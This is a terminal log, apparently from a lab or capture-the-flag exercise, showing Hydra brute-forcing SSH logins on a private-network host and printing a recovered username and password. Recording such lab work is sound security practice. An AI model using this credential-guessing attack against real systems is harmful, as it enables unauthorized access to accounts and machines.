 ┌──(kali㉿kali)-[~]
└─$ hydra -L user.txt -P notes.txt ssh://192.168.0.157
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizat
ions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-18 16:03:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -
t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fo
und, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 731 login tries (l:17/p:43), ~46 tries per task
[DATA] attacking ssh://192.168.0.157:22/
[STATUS] 301.00 tries/min, 301 tries in 00:01h, 431 to do in 00:02h, 15 active
[22][ssh] host: 192.168.0.157   login: l   password: death4me
[STATUS] 303.50 tries/min, 607 tries in 00:02h, 125 to do in 00:01h, 15 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-18 16:06:04